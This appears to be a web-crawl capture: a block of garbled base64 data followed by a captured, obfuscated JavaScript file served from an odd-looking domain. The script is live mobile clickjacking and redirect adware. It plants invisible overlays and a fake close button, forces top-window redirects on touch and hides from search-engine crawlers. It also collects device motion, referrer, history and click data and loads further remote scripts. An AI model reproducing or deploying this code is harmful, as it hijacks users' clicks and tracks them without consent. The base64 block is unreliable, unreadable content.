h2Blp0W6DFdBqJvF/ZgCGQCmC/vFYBzGYjzGZFzGZnzGaJzGarzGbNzGZBwBItCwEodmCVLHCXIhFPIlCtFPCWEcfbyQDsmGt/kBNEBJIguyiBy9z1uyfNCyIMm9a0EDZYCzjEYKt0AKw/AN+AsWOlmo66udmxy0XwEOfAAHljAK2be0fDRfnuqe8Bm08JAOlCAInpA8E2a1feELeFBrkKAGvmAO0gDBtaKbVycIwVG2icGrdYAFEEiPUrXBEyChE/ABY/[base64]/xLKKqWDthACbViOwO6CK1gf4OwCKPwB3jQa79wFnNKzLhyzGWLYxfMzN/qzAGwwR38dkuqWB6gg3h3GR8wEe+igerCPZjXQEkgWiFYzqWBSelcAdfUznZQ2WaQBFL+RSxtxaSF+YRS9QL/3ASi/T7MPLnMjMQK9AIdgAMv8AIlUI5HurkvYAe6kUEIzXCnIAkT09C83du+HZq4tSUL4jYHkluq1Vu8RSH7wUIjU1sTsmYOskK1lULyVNxpprsT8k5akt0TIhBww8dzs6bJ26ZvihElANOJrMhvXdOIbDxqsRZkkKdYVIfRFwy3cAt/8w3vYGrqgN/XwKg1+Q5NHbTqgA7KoAumUAfEoN/4G59Bq377zbQ8Ear9Kw/YAAtwoJtqALYbPgitsBcRtgdg0ApZ5dbDLKeCoAiK4AlyvavjccG/6szSI0oBYAEV0AGYSawf4C5/7YsCxIEGYbf+ho2W7LjYIEhsYIVjdqDOHVAFZTAHdPBkiAtimw1ZF9G4Rf4+ktujSEy5ZKDPiBtwmfsCPcq5ZA4Iu2Hb+3rFkuBBv/[base64]/JYkKVMTDrYF6FMkxUDFzH+5BpIbw70WYtHP9bqBHmNA1jw5HNQBdSs2Y2rLEtKbZk3xELwPj5axI3po/[base64]/Zs2yTBVme5AH/fAM3UAM1gPqo39oMtI7smI0KT5gVEPs2sI5JAIP3WMX72q8a//vAj7rp5PEefzKm62UHMvPu1E4cV9K3hXEmzfLIDWYIsiF3HN007yX9hPNq2EQt3YZ6U1XGE7I1fcjp3elr0QXBebOXet/3HQzDYIg9O//uS2rMEArC8N82KV/w8EejgA0A8U6ePH/s/PmTB+9dum/[base64]/Bh5c+HDgPZQQ6dGjiJIetYkwv228Oe/nRGr3eK5E+3bux6fTxl5E/PLt44/jNm69ePXk2ZO//y5Dxuz5OWLcjwEDBn79/U/87w+G/[base64]/uggxMYA62zy5qANbPKkqgC8sxweKEDyjswoTPSkphD19RW+zUWYE8x5YxlT0c9ddVX182448KFltpppc3N2tmwSzf3bmlv3XZmeadOCXO79U7+O2+L6GFdGdp9t90clo/BPv7oTZt6e8HC96wSXOCe3wX9ZRAMNgoJRZRlmDHYwlsaviWYW4bBJh2IjWQZxm+YwYbiEE30MUZliInfN7AhjEpg4x0QKxI2lmExlXVIIft7GcxihpCE0MJnQMPgz37hi1Z4QhBZ4tKWAsaFL80iTFAzR5nMhAg0taEOXqjCXyqglMI9hVB1mpNTPvUBG8QAB/jBAQzIYqiz7CcGX5NKVjAQOD71KSwxAExgBIMpPl3AT59aDOY+04HOQIZVODAV4yrTBMdFTjOLkUoFPKMnIeTqNJ/[base64]/gFwm5YIQENaEOo4AEJvQaCkuEony3IAYuhKE+XCpDf+CAiC+NhI1KBKNjIXoRy3ypjkJUgg1scAgCL+IPYtDoG+pQyIsWIiJ1NNBFEqwIjKwhDXCG0xfiHCfOynlO2h5NnTr5RQbfGU8WSqIodXCCEDillK0ZRk/[base64]/mkKOc9SFgEvRhqwq2NjHzqN4GIzJq8JndkwdV4WxOhuv3s6QxcbOdiKpG/as53XEO49yhCfiss4GrftBsX9UvOLsfaAGWeJB0ozQBTm4gAl9EAWO/RqKWqTIFgxrWDB6fAshYwO0HSotmKWcEEhIARb5A239EqIMOTShDwY8M0L6YARhGPyA9cPGY4+so9Nq2R/xUDM4YStbm7U8znLeks2YtjOe+Exoey5FPNFkBzpczU9LacoHDI3cQWcOaziAXBUi5wRIS3qfoZmKZzLnQ8YQ6oqCE0ymIurpqgCKMXlyDKpOZasXkKD+pIEegXM9lV8bzHDQHiiNc3NdB7rwKsAcEZ0mTIdsvvcdj5NMznLCI55miWfCENawuBeZ7Q8rZwl/xORuGL9t9FC+N+LujvHCc8lIlts+9MHPWVNcLxajxd1SiIILoqAgKVRhBEAoxI31vWN/A5wUwcC9+4bRjJXFY7SlDUeUlawMMFQCflB+ETb+IIdCBOMbL5KgMngAhwVGfCDwgN9nFeIibMQvgiWThzW+yWZWsLzlNHk5zEmIE5281v2tGIQKeavzNL0whm6aIQ3rZF/[base64]/DPYDLPdxjBuSDGHjoPovpvckShleQpobABkzAAjloBGHIMpiRh0KQglDomJUZiHS4hWlykXcYhm9wJl9CBzyoM0/QCXJyufSbM5cTBPbbmVZohTYrGvkDipxDk6IwgxiyCqiIiheQihLYItDYlFtBuiRwAixQOlTsoeDCAQ8Iolg5C1CZik8BKayTwAnIzLo5KRzLIQ3PQK9Tm6/[base64]

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2199b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=ujhrvbbk
body_size: 14291
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@@0of(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@@0of(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var ujhrvbbk_is_ws = ujhrvbbk_is_kk = 1;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://215230kc.olvzhzy.com:8008/d/5230?c=1&n=odaxnpxy
body_size: 32
content:
console.log("ks_ok");